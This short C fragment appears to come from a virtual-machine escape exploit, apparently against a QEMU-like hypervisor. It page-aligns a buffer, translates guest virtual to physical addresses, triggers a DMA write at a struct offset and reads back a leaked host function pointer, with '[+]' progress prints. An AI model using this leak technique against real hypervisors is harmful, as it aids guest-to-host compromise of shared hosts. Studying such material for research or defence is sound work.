 // buf is used to get a address with 0x000 in the end
char *buf = malloc(0x1000);
memset(buf, 0, 0x1000);
char *opaque_dst_addr = (void *)((uint64_t)(buf + 0xfff) & ~0xfff);

printf("[+] opaque->addr gva: %p\n", opaque_dst_addr);
printf("[+] opaque->addr gpa: %p\n", (void *)gva2gpa(opaque_dst_addr));
Cpu_memory_write_from_dma_buf(gva2gpa(opaque_dst_addr), 0x1a80 - 0x0a60, 8); // struct offset
cpu_physical_memory_rw_hva = *(void **)opaque_dst_addr;